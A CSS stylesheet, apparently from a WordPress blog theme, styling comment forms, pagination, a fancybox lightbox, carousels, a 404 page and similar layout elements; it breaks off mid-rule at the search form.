#commentform #email,
#commentform #url {
    width: 100%;
    margin-bottom: 20px;
    margin-top: 5px;
    padding: 10px 14px;
    border: 1px solid #eaeaea;
}

#commentform .logged-in-as {
    margin-bottom: 10px
}

#commentform .logged-in-as a i {
    font-style: normal;
    color: #989898
}

#commentform .comment-form-textarea {
    margin-bottom: 20px
}

#commentform .comment-textarea-box {
    position: relative;
    margin-bottom: 15px
}

#commentform .comment-textarea-box textarea {
    display: block;
    padding: 18px 14px;
    color: #ccc;
    box-sizing: border-box;
    width: 100%;
    height: 100px;
    padding: 10px 14px;
    line-height: 1.5;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-color: #efefef
}

#commentform #author:focus,
#commentform #author:hover,
#commentform #comment:focus,
#commentform #comment:hover,
#commentform #email:focus,
#commentform #email:hover,
#commentform #url:hover,
#url:focus {
    color: #666;
    -webkit-appearance: none
}

#commentform .form-submit {
    position: relative;
}

#commentform .form-submit button {
    font-size: 14px;
    padding: 0;
    border-radius: 0;
}

#commentform .form-submit .comment-form-smilies {
    width: 300px;
    margin-top: 10px;
}

#commentform .form-submit .btn-comment {
    -webkit-appearance: none;
    border-radius: 2px;
    background: #19B5FE;
    color: #fff;
    padding: 14px 0;
    border: 0;
    font-size: 16px;
    font-weight: bold;
    width: 120px;
    line-height: 1;
    height: auto;
    letter-spacing: .1em;
    text-transform: uppercase;
    -webkit-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    -moz-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    cursor: pointer;
}

#commentform .form-submit .btn-comment:hover {
    background: #282828
}

img.wp-smiley {
    width: 25px !important;
    height: auto !important;
    max-height: none !important
}

.comment-form-smilies .smilies-box {
    padding: 10px
}

.comment-form-smilies .smilies-box a {
    cursor: pointer;
    height: 30px;
    width: 30px;
    text-align: center;
    display: inline-block;
    background: #FFF
}

.comment-form-smilies .smilies-box a:hover {
    position: relative;
    z-index: 2
}

.comment_admin {
    background: #999898;
    padding: 1px 5px;
    color: #fff;
    border-radius: 2px;
    margin-left: 5px;
    line-height: 1;
    font-size: 12px
}

#comment-author-info label {
    color: #888;
    font-size: 14px
}

#comment-author-info {
    margin-top: 20px
}

#comment-author-info .comment-md-3 {
    float: left;
    width: 33.3333%;
    padding: 0 13px 0 0;
    font-size: 12px;
    color: #ccc;
    box-sizing: border-box;
    position: relative
}

#comment-author-info .comment-form-url {
    padding: 0
}

#comment-author-info .required {
    color: #ff4b33;
    font-weight: 700;
    margin-left: 3px;
    vertical-align: middle
}

.hide {
    display: none
}

#comment_message {
    position: absolute;
    top: 0;
    left: 0;
    background: #F9F9F9;
    z-index: 2;
    text-align: center;
    font-size: 18px;
    color: #F74840;
    width: 100%;
    height: 100px;
    overflow: hidden
}

#comment_message p {
    margin: 6% 0 0 0;
    padding: 0 10px
}

.comt-error {
    background: #F9F9F9 !important
}

.comments-num {
    color: #666
}

#commentform .form-submit #submit.disabled {
    cursor: not-allowed;
    opacity: .5;
    background: #282828
}

#pagenavi {
    text-align: center;
    margin: 0 auto;
    margin-top: 30px;
    margin-bottom: 60px
}

#pagenavi .page-numbers,
#pagenavi .pages {
    margin: 0;
    padding: 6px 14px;
    color: #B5B5B5;
    border: 1px solid #ddd;
    white-space: nowrap;
    display: inline-block;
    background: #fff
}

#pagenavi .page-numbers:hover {
    color: #FFF;
    background: #1B1B1B;
    border: 1px solid #1B1B1B
}

#pagenavi .current {
    color: #FFF !important;
    background: #282828;
    border: 1px solid #282828
}

.navigation {
    margin: 0;
    padding: 20px;
    text-align: center;
    font-size: 12px;
    display: block
}

.navigation .screen-reader-text {
    display: none
}

.navigation .page-numbers {
    padding: 10px 18px;
    background: #FFF;
    color: #666;
    border-radius: 3px;
    margin: 2px;
    display: inline-block;
    border: 1px solid #E8E8E8;
    font-size: 16px;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .05);
    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .05);
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .05)
}

.navigation .current {
    background: #282828;
    color: #fff;
    border-color: #282828
}

.navigation a:hover {
    border: 1px solid #282828;
    color: #FFF;
    background: #282828
}

.smiley-box {
    display: none;
    position: relative;
    margin-left: 10px
}

.posts-cjtz,
.posts-cjtz-min,
.posts-top-cjtz,
.posts-top-cjtz-mini,
.posts-footer-cjtz,
.posts-footer-cjtz-mini {
    position: relative
}

.posts-footer-cjtz {
    margin-bottom: 30px;
}

.posts-top-cjtz-mini,
.posts-footer-cjtz-mini {
    margin-bottom: 5px;
    display: none;
}

.posts-cjtz img,
.posts-cjtz-min img,
.posts-top-cjtz img,
.posts-top-cjtz-mini img,
.posts-footer-cjtz img,
.posts-footer-cjtz-mini img {
    width: 100%
}

.posts-cjtz {
    box-shadow: none
}

.posts-top-cjtz {
    margin-bottom: 15px
}

.posts-top-cjtz-mini {
    margin-bottom: 0
}

#totop {
    display: none;
    position: fixed;
    bottom: 45px;
    padding: 8px 13px 11px 13px;
    background: #ccc;
    color: #fff;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    border-radius: 5px
}

#totop:hover {
    background: #00A7EB;
    color: #FFF
}

.fancybox-image,
.fancybox-inner,
.fancybox-nav,
.fancybox-nav span,
.fancybox-outer,
.fancybox-skin,
.fancybox-tmp,
.fancybox-wrap,
.fancybox-wrap iframe,
.fancybox-wrap object {
    padding: 0;
    margin: 0;
    border: 0;
    outline: 0;
    vertical-align: top
}

.fancybox-wrap {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 8020
}

.fancybox-skin {
    position: relative;
    background: #f9f9f9;
    color: #444;
    text-shadow: none
}

.fancybox-opened {
    z-index: 8030
}

.fancybox-opened .fancybox-skin {
    -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, .5);
    -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, .5);
    box-shadow: 0 10px 25px rgba(0, 0, 0, .5)
}

.fancybox-inner,
.fancybox-outer {
    position: relative
}

.fancybox-inner {
    overflow: hidden
}

.fancybox-type-iframe .fancybox-inner {
    -webkit-overflow-scrolling: touch
}

.fancybox-error {
    color: #444;
    margin: 0;
    padding: 15px;
    white-space: nowrap
}

.fancybox-iframe,
.fancybox-image {
    display: block;
    width: 100%;
    height: 100%
}

.fancybox-image {
    max-width: 100%;
    max-height: 100%
}

#fancybox-loading,
.fancybox-close,
.fancybox-next span,
.fancybox-prev span {
    background-image: url(img/fancybox/fancybox_sprite.png)
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: .8;
    cursor: pointer;
    z-index: 8060
}

#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url(img/fancybox/fancybox_loading.gif) center center no-repeat
}

.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040
}

.fancybox-nav {
    position: absolute;
    top: 0;
    width: 40%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
    background: transparent url(img/fancybox/blank.gif);
    -webkit-tap-highlight-color: transparent;
    z-index: 8040
}

.fancybox-prev {
    left: 0
}

.fancybox-next {
    right: 0
}

.fancybox-nav span {
    position: absolute;
    top: 50%;
    width: 36px;
    height: 34px;
    margin-top: -18px;
    cursor: pointer;
    z-index: 8040;
    visibility: hidden
}

.fancybox-prev span {
    left: 10px;
    background-position: 0 -36px
}

.fancybox-next span {
    right: 10px;
    background-position: 0 -72px
}

.fancybox-nav:hover span {
    visibility: visible
}

.fancybox-tmp {
    position: absolute;
    top: -99999px;
    left: -99999px;
    visibility: hidden;
    max-width: 99999px;
    max-height: 99999px;
    overflow: visible !important
}

.fancybox-lock {
    overflow: hidden
}

.fancybox-overlay {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    display: none;
    z-index: 8010;
    background: url(img/fancybox/fancybox_overlay.png)
}

.fancybox-overlay-fixed {
    position: fixed;
    bottom: 0;
    right: 0
}

.fancybox-lock .fancybox-overlay {
    overflow: auto;
    overflow-y: scroll
}

.fancybox-title {
    visibility: hidden;
    position: relative;
    text-shadow: none;
    z-index: 8050
}

.fancybox-opened .fancybox-title {
    visibility: visible
}

.fancybox-title-float-wrap {
    position: absolute;
    bottom: 0;
    right: 50%;
    margin-bottom: -35px;
    z-index: 8050;
    text-align: center
}

.fancybox-title-float-wrap .child {
    display: inline-block;
    margin-right: -100%;
    padding: 2px 20px;
    background: 0 0;
    background: rgba(0, 0, 0, .8);
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    text-shadow: 0 1px 2px #222;
    color: #FFF;
    font-weight: 700;
    line-height: 24px;
    white-space: nowrap
}

.fancybox-title-outside-wrap {
    position: relative;
    margin-top: 10px;
    color: #fff
}

.fancybox-title-inside-wrap {
    padding-top: 10px
}

.fancybox-title-over-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    padding: 10px;
    background: #000;
    background: rgba(0, 0, 0, .8)
}

.box404 {
    margin: 120px 0 250px 0;
    text-align: center;
}

.page404-title {
    display: block
}

.page404-title h4 {
    font-size: 148px;
    line-height: 150px;
    word-wrap: break-word;
    -ms-word-wrap: break-word
}

.box404 .pull2-left {
    padding: 30px
}

.box404 .pull2-left a {
    padding: 12px 18px;
    color: #FFF;
    border-radius: 999px;
    font-size: 14px;
    background-color: #19B5FE;
    color: #fff;
    display: inline-block
}

.box404 .pull2-left a:hover {
    background: #282828;
    color: #fff
}

.to-top {
    display: none;
    color: #fff;
    background-color: #282828;
    display: inline-block;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 2px;
    z-index: 101
}

.to-top:hover {
    color: #fff;
    background-color: #282828
}

.mod-archive-list li {
    line-height: 30px;
    margin-bottom: 2px;
    list-style: disc
}

.mod-archive-list li span {
    color: #848484;
    font-size: 12px;
    float: right
}

.mod-archive-year {
    color: #19B5FE;
    font-family: Courier, Menlo, Monaco, Consolas, "Courier New", monospace;
    font-size: 25px
}

.mod-archive-time {
    color: #666;
    font-size: 14px;
    margin-right: 10px
}

.mod-archive-list {
    padding-left: 30px;
    padding-top: 10px;
    padding-bottom: 30px
}

#page-content.page-single {
    padding: 0 0 30px
}

.page-single {
    padding-top: 81px;
}

.page-single .page-title {
    padding: 120px 0 90px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    text-align: center;
}

.page-single .page-title h1 {
    font-size: 36px;
    color: #FFF;
}

.page-single .page-dec p {
    color: #E6E6E6;
    font-size: 16px;
    margin-top: 8px;
    line-height: 1.3
}

.page-content {
    position: relative;
    min-height: 500px;
    margin: 50px 0;
    padding: 60px 48px;
    background: #fff;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.link-title {
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    margin-bottom: 15px
}

.link-title span {
    font-size: 20px;
    color: #404040;
    position: relative;
    margin-right: 5px
}

.link-title span.link-description {
    color: #555
}

.link-items {
    padding: 10px 0;
    overflow: hidden
}

.link-items li {
    float: left;
    width: 33.33333%;
    margin-bottom: 20px
}

.link-items li img {
    width: 30px;
    height: 30px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.link-items li span {
    margin-left: 10px;
    color: #19B5FE
}

.likepage {
    padding: 30px 0;
}

.like-post {
    margin-bottom: 30px;
}

.like-post-box {
    position: relative;
    background: #FFF;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #e4ecf3;
}

.like-post-box:hover {
    transform: translateY(-6px);
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    box-shadow: 0 26px 40px -24px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 26px 40px -24px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 26px 40px -28px rgba(0, 0, 0, 0.3);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.like-post-box a {
    display: block;
}

.like-post-box .image {
    height: 200px;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
}

.like-post-box .title {
    background: rgb(255, 255, 255);
    padding: 15px 13px;
}

.like-post-box .title h2 {
    font-size: 14px;
    height: 38px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.like-post-box .title h2 a {
    color: #FFF
}

.like-post-box .views {
    position: absolute;
    right: 15px;
    top: 15px;
    background: rgba(232, 40, 74, .8);
    color: #FFF;
    padding: 3px 8px;
    font-size: 12px;
    border-radius: 3px
}

.page-nav-items {
    color: #aaa;
    background: #FFF;
    padding: 20px;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    min-height: 660px;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1)
}

.page-nav-items .item {
    margin: 0 0 30px;
    clear: both
}

.page-nav-items .item h2 {
    font-weight: 400;
    color: #FFF;
    margin-left: -20px;
    font-size: 18px
}

.page-nav-items .item h2 span {
    position: relative;
    left: 0;
    display: inline-block;
    margin: 10px 0;
    padding: 0 30px 0 25px;
    height: 45px;
    line-height: 45px;
    border-radius: 0 35px 35px 0;
    background: #333;
    color: #fff
}

.page-nav-items .item h2 span i {
    font-size: 12px;
    position: relative;
    top: -2px;
    margin-right: 8px
}

.page-nav-items .item li {
    float: left;
    position: relative;
    color: #adadad;
    width: 25%
}

.page-nav-items .item li .nav-item {
    margin: 15px;
    padding: 15px;
    height: 80px;
    cursor: pointer;
    border: 1px solid #eaeaea
}

.page-nav-items .item li .nav-item:hover {
    border-color: #19B5FE
}

.page-nav-items .item li .nav-item:hover a {
    color: #19B5FE
}

.page-nav-items .item li .nav-item a {
    margin-bottom: 5px;
    display: block;
    font-size: 15px;
    color: #333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.page-nav-items .item li .nav-item p {
    color: #aab1b7;
    font-size: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 0
}

.pages {
    display: block;
    position: relative;
    padding: 0;
    margin-bottom: 50px
}

.pages-left {
    width: 20%;
    float: left;
    position: relative
}

.pages-left-menu {
    list-style: none;
    margin: 0 0 15px;
    padding: 0;
    border: 1px solid #eaeaea;
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 5px;
    overflow: hidden;
    position: relative
}

.pages-left-menu li {
    position: relative;
    border-bottom: 1px solid #eee;
    padding: 12px 20px 12px 35px;
    -webkit-transition: background .6s ease-out;
    -moz-transition: background .6s ease-out;
    transition: background .6s ease-out
}

.pages-left-menu li a {
    font-size: 16px;
    color: #8C8C8C;
    display: block
}

.pages-left-menu li a:hover {
    color: #000
}

.pages-left-menu li.current-menu-item {
    background-color: #363b3f
}

.pages-left-menu li.current-menu-item a {
    color: #FFF
}

.tag-clouds {
    list-style: none;
    margin: 0
}

.tag-clouds li {
    float: left;
    width: 25%;
    font-size: 12px;
    height: 115px;
    overflow: hidden;
    color: #999;
    border-bottom: 1px solid #eee;
    padding: 10px 0
}

.tag-clouds .tagname {
    display: inline-block;
    margin-right: 5px;
    background-color: #e6e6e6;
    color: #666;
    padding: 2px 7px;
    margin-bottom: 4px
}

.tag-clouds strong {
    font-weight: 400;
    color: #999
}

.tag-clouds a {
    color: #666;
    margin-right: 10px;
    display: inline-block;
    margin-top: 10px
}

.tag-clouds .tagname:hover {
    color: #fff;
    background-color: #19B5FE
}

.search-title {
    position: relative;
    display: block;
    margin-bottom: 30px;
    -moz-border-radius: 3px
}

.search-title h3 {
    margin-bottom: 0
}

.recommend-content {
    position: relative;
    margin-bottom: 25px;
}

.top-slide {
    width: 100%;
    overflow: hidden;
    height: 430px;
    position: relative
}

.top-slide .item {
    position: relative;
    overflow: hidden;
    padding: 0 15px
}

.top-slide .owl-item .slider-image {
    float: left;
    position: relative;
    width: 70%;
}

.top-slide .owl-item .slider-image a {
    display: block;
    width: 100%;
    height: 450px;
    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
}

.top-slide .owl-dots {
    position: absolute;
    bottom: 15px;
    width: 70%;
    text-align: center;
}

.top-slide .owl-dots .owl-dot.active span {
    background: #FFF
}

.top-slide .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    border: 2px solid #FFF;
    background: 0 0;
    margin: 3px 3px;
    opacity: 1;
    display: block;
}

.top-slide .owl-item .slider-content {
    position: absolute;
    right: 0;
    width: 33.333333333%;
    padding: 0 15px;
    top: 0;
    bottom: 0
}

.top-slide .owl-item .slider-content .slider-content-box {
    background: #FFF;
    height: 100%;
    padding: 40px 30px
}

.top-slide .owl-item .slider-content .post-categories {
    margin-bottom: 10px;
}

.top-slide .owl-item .slider-content .post-categories a {
    padding: 5px 14px;
    background-color: #19B5FE;
    color: #fff;
    font-size: 15px;
    line-height: 16px;
    font-weight: 400;
    display: inline-block;
	border-width: 0;
	border-radius: 2px;
}

.top-slide .owl-item .slider-content .slider-title {
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
    border-bottom: 1px solid #dedede;
}

.top-slide .owl-item .slider-content .slider-title h2 {
    font-size: 20px;
    position: relative;
    max-height: 96px;
    overflow: hidden;
}

.top-slide .owl-item .slider-content .slider-title:after {
    content: "";
    background-color: #19B5FE;
    left: 0;
    width: 50px;
    height: 3px;
    bottom: -2px;
    position: absolute;
}

.top-slide .owl-item .slider-content .post-element {
    margin-bottom: 10px
}

.top-slide .owl-item .slider-content .post-element ul li {
    font-size: 12px;
    letter-spacing: -.2px;
    float: left;
    padding: 0;
    margin: 0 10px 0 0;
    color: #748594;
    position: relative
}

.top-slide .owl-item .slider-content .post-element ul li.post-slider-author {
    padding-left: 30px
}

.top-slide .owl-item .slider-content .post-element ul li.post-slider-author a {
    display: inline-block
}

.top-slide .owl-item .slider-content .post-element ul li.post-slider-author img {
    position: absolute;
    top: -2px;
    left: 0;
    width: 20px;
    height: 20px;
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    padding: 1px;
    display: inline-block
}

.top-slide .owl-item .slider-content .slider-post-text {
    padding: 10px 0;
}

.top-slide .owl-item .slider-content .slider-post-text p {
    font-size: 14px;
    line-height: 1.6
}

.top-slide .owl-item .slider-content .read-more {
    text-align: right;
    margin-top: 10px
}

.top-slide .owl-item .slider-content .read-more a {
    padding: 10px 22px;
    background-color: #282828;
    color: #FFF;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 14px;
    position: relative;
    display: inline-block
}

.top-slide .owl-item .slider-content .read-more a:hover {
    background-color: #19B5FE
}

.top-content {
    position: relative;
    margin-bottom: 25px;
}

.top-slide-two {
    float: left;
    width: 66.66666%;
    padding: 0 15px;
    position: relative
}

.top-slide-two .item {
    position: relative
}

.top-slide-two .item a {
    display: block;
}

.top-slide-two .item .slider-content {
    height: 450px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
}

.top-slide-two .item .slider-content .slider-cat {
    position: absolute;
    top: 35px;
    left: 35px;
    padding: 8px 12px;
    background-color: rgba(0, 0, 0, .7);
    font-size: 14px;
    display: inline-block;
    text-shadow: none;
    line-height: 1;
    color: #FFF;
    border-radius: 2px;
}

.top-slide-two .item .slider-content .slider-content-item {
    position: absolute;
    bottom: 0;
    padding: 38px 38px 45px;
    left: 0;
    right: 0;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    background-image: -webkit-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: -moz-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: linear-gradient(180deg, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .85) 100%);
}

.top-slide-two .item .slider-content .slider-content-item h2 {
    color: #fff;
    display: block;
    font-size: 26px
}

.top-slide-two .owl-dots {
    position: absolute;
    text-align: center;
    bottom: 15px;
    left: 15px;
    right: 15px;
}

.top-slide-two .owl-dots button.owl-dot {}

.top-slide-two .owl-dots button.owl-dot span {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    width: 20px;
    height: 3px;
    background: #fff;
    margin: 5px 4px;
    display: block;
}

.top-slide-two .owl-nav {}

.top-slide-two .owl-nav button {
    border-radius: 0;
    position: absolute;
    top: 50%;
    width: 35px;
    height: 55px;
    cursor: pointer;
    line-height: 55px;
    font-size: 30px;
    text-align: center;
    margin: 0;
    margin-top: -30px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    background-color: #000 !important;
}

.top-slide-two .owl-nav button:after {
    font-family: fontello;
    font-style: normal;
    color: #fff
}

.top-slide-two .owl-nav button:after {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    font-size: 30px;
}

.top-slide-two .owl-nav button.owl-prev {
    left: 12%
}

.top-slide-two .owl-nav button.owl-prev:after {
    content: '\e93b'
}

.top-slide-two .owl-nav button.owl-next {
    right: 12%
}

.top-slide-two .owl-nav button.owl-next:after {
    content: '\e93c'
}

.top-slide-two:hover .owl-nav button {
    opacity: .4
}

.top-slide-two:hover .owl-nav button.owl-prev {
    left: 15px
}

.top-slide-two:hover .owl-nav button.owl-next {
    right: 15px
}

.top-singles {
    position: relative;
    float: left;
    width: 33.33333%;
    padding: 0 15px
}

.top-singles .single-item {
    position: relative;
    margin-bottom: 30px
}

.top-singles .single-item:last-child {
    margin-bottom: 0
}

.top-singles .single-item .image {
    height: 210px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: relative;
}

.top-singles .single-item .image .cat {
    position: absolute;
    top: 20px;
    left: 20px;
    padding: 7px 10px 6px 10px;
    background-color: rgba(0, 0, 0, .7);
    font-size: 12px;
    display: inline-block;
    text-shadow: none;
    line-height: 1;
    color: #FFF;
    border-radius: 2px;
}

.top-singles .single-item .image .title {
    position: absolute;
    bottom: 0;
    padding: 22px 20px;
    left: 0;
    right: 0;
}

.top-singles .single-item .image .title h3 {
    color: #fff;
    display: block;
    font-size: 16px;
    max-height: 48px;
    overflow: Hidden
}

.top-singles .single-item .image .overlay {
    opacity: .3
}

.top-singles .single-item .image a:hover .overlay {
    opacity: 0
}

.hot-articles {
    position: relative;
    float: left;
    width: 33.33333%;
    padding: 0 15px
}

.hot-articles .hots-content {
    height: 450px;
    background: #FFF;
    border-top: 2px solid #404040;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.hot-articles .hots-content .hots-headline {
    padding: 14px 20px;
    font-size: 18px;
    color: #282828;
    font-weight: 600;
}

.hot-articles .hots-content .hots-item {
    position: relative
}

.hot-articles .hots-content .hots-item a {
    display: block
}

.hot-articles .hots-content .hots-item h3 {
    font-size: 15px;
    padding: 12px 22px 12px 35px;
    position: relative;
    color: #2e2d38;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.hot-articles .hots-content .hots-item h3 span {
    display: block;
    height: 40px;
    overflow: hidden;
    line-height: 1.3;
    vertical-align: middle;
    line-height: 40px
}

.hot-articles .hots-content .hots-item .hots-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    height: 200px;
}

.hot-articles .hots-content .hots-title {
    position: relative;
    padding: 12px 22px 12px 35px;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.hot-articles .hots-content .hots-title:last-child {
    border-width: 0
}

.hot-articles .hots-content .hots-title a {
    height: 40px;
    display: block;
    color: #404040;
    font-size: 15px;
    vertical-align: middle;
    line-height: 40px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot-articles .hots-content .hots-item h3:hover,
.hot-articles .hots-content .hots-title:hover {
    background-color: #2e2d38;
    color: #FFF
}

.hot-articles .hots-content .hots-item h3 i,
.hot-articles .hots-content .hots-title i {
    position: absolute;
    left: 10px;
    top: 24px;
    color: #2e2d38;
    font-size: 12px;
}

.hot-articles .hots-content .hots-item h3:hover i,
.hot-articles .hots-content .hots-title:hover i {
    color: #FFF
}

.hot-articles .hots-content .hots-title:hover a {
    color: #FFF
}

.top-slide-three {
    width: 100%;
    margin-bottom: 25px;
}

.top-slide-three .owl-item .item {
    width: 1140px;
}

.top-slide-three .owl-item .item .read-slider {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: block;
    z-index: 0
}

.top-slide-three .owl-item .item:before {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: .78;
    content: '';
    -webkit-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease;
    background: #000;
}

.top-slide-three .owl-item.center .item:before {
    opacity: .3;
}

.top-slide-three .owl-item .item:hover:before {
    opacity: .45
}

.top-slide-three .slider-content {
    height: 450px
}

.top-slide-three .slider-content .slider-content-box {
    padding: 0;
    height: 100%;
    display: table;
    width: 100%;
    position: relative
}

.top-slide-three .slider-content .slider-content-box .slider-content-item {
    position: static;
    display: table-cell;
    vertical-align: middle;
    text-align: center
}

.top-slide-three .slider-content .slider-content-box .slider-content-item .post-categories {
    padding: 6px 10px;
    background-color: #FFF;
    color: #282828;
    font-size: 12px;
    line-height: 1;
    display: inline-block;
    border-width: 0;
    border-radius: 2px;
}

.top-slide-three .slider-content .slider-title {
    width: 50%;
    margin: 0 auto;
    padding: 10px 0
}

.top-slide-three .slider-content .slider-title h2 {
    font-size: 32px;
    color: #FFF;
    line-height: 1.2
}

.top-slide-three .owl-dots {
    bottom: 15px;
    position: absolute;
    width: 100%;
    text-align: center;
}

.top-slide-three .owl-dots .owl-dot span {
    -webkit-border-radius: 0;
    margin: 5px 4px;
    border-radius: 0;
    width: 30px;
    height: 3px;
    background: rgba(255, 255, 255, 0.51);
    margin: 5px 4px;
    display: block;
}

.top-slide-three .owl-dots .owl-dot.active span {
    background: #FFF;
}

.top-slide-three .owl-nav button {
    border-radius: 0;
    position: absolute;
    top: 50%;
    width: 60px;
    height: 65px;
    cursor: pointer;
    line-height: 65px;
    font-size: 60px;
    text-align: center;
    margin: 0;
    margin-top: -35px;
    opacity: 0;
    -webkit-transition: all .3s ease;
}

.top-slide-three .owl-nav button:after {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none
}

.top-slide-three .owl-nav button.owl-prev {
    left: 12%;
    cursor: pointer;
    line-height: 65px;
    font-size: 60px;
    color: #FFF;
}

.top-slide-three .owl-nav button.owl-prev:after {
    content: '\e93b'
}

.top-slide-three .owl-nav button.owl-next {
    right: 12%;
    cursor: pointer;
    line-height: 65px;
    font-size: 60px;
    color: #FFF;
}

.top-slide-three .owl-nav button.owl-next:after {
    content: '\e93c'
}

.top-slide-three:hover .owl-nav button {
    opacity: .8
}

.top-slide-three:hover .owl-nav button.owl-prev {
    left: 10%
}

.top-slide-three:hover .owl-nav button.owl-next {
    right: 10%
}

.warp-post-embed {
    position: relative;
    overflow: hidden;
    max-height: 280px;
    padding: 22px 18px;
    color: rgba(0, 0, 0, .6);
    margin: 0 0 20px;
    border: 1px solid #f3f0f0;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.warp-post-embed:hover {
    -webkit-box-shadow: 0 0px 18px 0 rgba(146, 146, 146, 0.12);
    -moz-box-shadow: 0 0px 18px 0 rgba(146, 146, 146, 0.12);
    box-shadow: 0 0px 18px 0 rgba(146, 146, 146, 0.12);
}

.warp-post-embed .embed-content {
    margin-right: 200px;
}

.warp-post-embed .embed-content p {
    display: block;
    font-size: 12px;
    font-style: normal;
    color: #8E8E8E;
    line-height: 1.5;
    margin-bottom: 5px
}

.warp-post-embed .embed-content h2 {
    color: rgba(0, 0, 0, .8);
    display: block;
    margin-bottom: 8px;
    font-size: 18px;
    line-height: 1.4
}

.warp-post-embed .embed-bg {
    float: right;
    width: 180px;
    height: 120px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
    margin-left: 12px
}

.search-form {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    -webkit-animation: fade-zoom-in .3s forwards;
    -o-animation: fade-zoom-in .3s forwards;
    animation: fade-zoom-in .3s forwards;
